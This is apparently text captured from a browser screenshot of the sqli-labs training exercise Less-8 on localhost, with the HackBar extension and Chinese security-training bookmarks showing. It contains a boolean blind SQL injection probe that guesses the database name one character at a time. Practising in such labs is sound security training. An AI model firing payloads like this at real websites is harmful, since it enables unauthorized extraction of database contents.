 百度一下，你 7月14日CTF sqlmap: a Vulnerab Less-1 **Erro Less-9 Blind Less-8 Blin ASCII码对
127.0.0.1/sqli/Less-8/?id=1' and ascii(substr(database(),1,1))=110 % 60%
GitHub 蚁景 Lab 合天网安实验室 Web安全工程师特训班 CTF-WEB实战技能特... CyberChef ASCII码对照表 其他书签 移动设备上的书签
Welcome Dhakkan
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 应用程序 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1/sqli/Less-8/?id=1' and
ascii(substr(database(),1,1))=110 %23
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All